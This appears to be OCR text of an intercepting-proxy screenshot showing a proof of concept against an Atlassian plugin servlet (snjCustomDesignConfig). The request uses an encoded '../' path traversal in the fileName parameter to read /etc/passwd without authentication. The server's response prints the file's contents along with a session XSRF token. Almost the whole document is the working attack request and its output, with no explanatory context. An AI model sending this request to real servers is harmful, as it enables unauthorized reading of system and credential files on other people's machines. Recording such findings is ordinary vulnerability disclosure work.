 Pretty Raw Hex \n
1 GET /plugins/servlet/snjCustomDesignConfig?fileName=
%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd&fileMime=$textMime HTTP/2
2 Host:
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 01 Sep 2023 00:06:05 GMT
4 Content-Type: $textMime;charset=UTF-8
5 Content-Length: 3462
6 X-Arequestid: 6x193539x1
7 Referrer-Policy: strict-origin-when-cross-origin
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Content-Security-Policy: sandbox
12 Strict-Transport-Security: max-age=31536000
13 Set-Cookie: atlassian.xsrf.token=
BFYZ-S7EZ-53PJ-6GEK_d1c6410efec4c5f6ba0b75e17e2d711e8800af35_lout; Path=/
14 X-Ausername: anonymous
15 Server-Timing: id;desc=96c4368fbbfbe0b4b3abb155c0a12a87
16 Strict-Transport-Security: max-age=31536000;
17
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin